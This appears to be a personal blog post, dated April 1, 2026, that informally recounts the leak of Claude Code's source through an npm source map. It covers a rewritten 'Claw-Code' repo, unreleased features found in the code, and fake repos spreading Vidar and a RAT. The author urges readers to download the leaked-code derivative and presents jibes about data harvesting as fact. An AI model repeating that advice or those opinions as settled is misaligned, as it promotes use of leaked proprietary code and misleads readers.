

<file: article5.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Claude Leak...</title>
    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="style.css">
</head>
<body>

        
        <div class="layout-wrapper">
            <main class="container">
                
                <a href="index.html" style="display: inline-block; background: none; border: 1px solid var(--button-border); color: var(--text-color); cursor: pointer; padding: 5px 10px; margin-bottom: 20px; font-family: inherit; text-decoration: none; border-radius: 4px;">
                    ← Back
                </a>
                
                <h1 style="color: var(--heading-color); margin-bottom: 10px;">Claude Leak...</h1>
                
                <div style="color: var(--link-color); font-size: 12px; margin-bottom: 30px; font-family: monospace;">Published: 2026 April 1</div>
                
                <div id="article-content" class="article-content">
<p>Like i don't know what to say, could this be worth millions, i don't know. So i woke up or something like that in the morning, i didn't get any wind at first as i'm not an AI guy or was i free. So I was not having a clue for about 2 hours, but then i got the news from a server in Discord, i was surprised to say the least, as even if i was not an AI guy, i was still knowledgeable about Claude and it's popularity, and to see the source code literally online for free was just otherworldly, but at the same time something like this already had a chance of happening as it had happened before, yeah with claude itself in 2025 February on Claude's launch day or something(reference from Dave Shoemaker) but when compared to this, that was nothing, because here almost everything of the orchestration logic of <code>Claude 4.6</code> was leaked.</p>
            <p>And when i <b>dug</b> deeper, the whole thing looked stupid, it was that the map file for the version <code>2.1.88</code> had all the source code needed for every file within a <code>sourcesContent</code> array, and with this anybody could just run a simple script to map all the files and all the 512000 lines of Anthropic's original code in <code>TypeScript</code>. And all this happened just with the npm package for the 2.1.88 which had accidentally included these source files. So all of this was just behind a command like <code>npm publish --access public</code>  and such a simple error(or a 'human error' as quoted by Anthropic) could cause this mayhem(only for the company as i'm happy with this data harvester getting hit hard).</p>
            <p>So the reception and response to this breach was your usual stuff, Anthropic was hit hella hard by the media amd everyone concerned. The leak was first found by a developer/security researcher by the name of Chaofan Shou who at approximately 4:23 AM (ET) on 31 March found this leak and posted about itbon X(@Fried_rice), and he provided a direct download link to the original expoaed source code in TypeScript hosted on Anthropic's Cloudflare R2 bucket (which by this time would be have been taken down), but then soon, a prominent Korean researcher who goes in the interconnected network by the name of Sigrid Jin published a Python-ised version of the source code under a new name of 'Claw-Code' on GitHub and boy, that repo bece the fastest growing GitHub repo of all time and by now mostly be having more than 160000 stars on GitHub.</p>
            <p>But you guys be careful as some guys(<b>idbzoomh1</b>) has published repos with names like 'Leaked Claude Code' which was actually a lure attack containing Vidar. So i suggest you guys to download the Claw-Code instead of anything which looks suspicious on GitHub amd says stupid stuff like it offers 'enterprise features'.</p>
            <p>The code was immediately analysed by devs, and the result was both expected and surprising, people found a some new features which was in beta or was unreleased like a feature called <strong>Buddy</strong> which was tamagotchi style companion, and a continuously used term in the code called <strong>KAIROS</strong> which was likely an always-on agent mentioned in the code nearly 150 times, according to the code it acts proactively in the background, responding to GitHub webhooks or Slack messages. It also had some questionable features like the telemetry and 'kill switch', which showed that the CLI tool polls an Anthropic settings endpoint every hour. This allows the company to remotely toggle feature "kill-switches" and push policy changes to your local running instance without your direct interaction. But it was expected as for an AI company which would do anything to harvest your data. The code also had some info on some upcoming models(names like Capybara and Fennec).</p>
            <p>When i audited the code when i was free, it was not a magic box that everyone said it was but more like a really normal source code for a pretty powerful agent. So i was not necessarily surprised by the features but was surely surprised on the scale of the breach and how much have gone public domain.</p>
            <p>And in the middle of this breach some people had used it as a pretty vile opportunity to do some cyber mischief as a bunch of fake repos have popped up in GitHub offering the 'leaked code' which will instead infect your device with something like Vidar and a pretty large scale npm poisoning attack happened in which the users who have downloaded the update(2.1.88) on 31 between 00:21 and 03:29 UTC might have had a chance of inadvertently pulling a Remote Access Trojan(RAT) ware. But cmon, why all this on March 31st, it would've been perfect if it was the April 1st.</p>
                </div>

            </main>


    </div>
</body>
</html>
</file>



